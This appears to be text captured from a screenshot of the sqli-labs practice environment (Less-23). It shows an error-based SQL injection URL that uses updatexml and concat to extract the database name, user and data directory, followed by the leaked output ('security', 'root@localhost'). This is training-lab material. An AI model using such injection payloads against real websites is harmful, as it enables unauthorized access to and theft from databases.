 192.168.40.129/sqlilabs/Less-23/?id=1'and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1) or'
影视 游戏 学习 下载 各种杯 Less-3 Error Based- ...
Welcome Dhakkan
arning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Program Files (x86)\phpstudy_pro\WWW\sqlilabs\Less-23\index.php on line 3
XPATH syntax error: '~security~root@localhost~C:\Prog'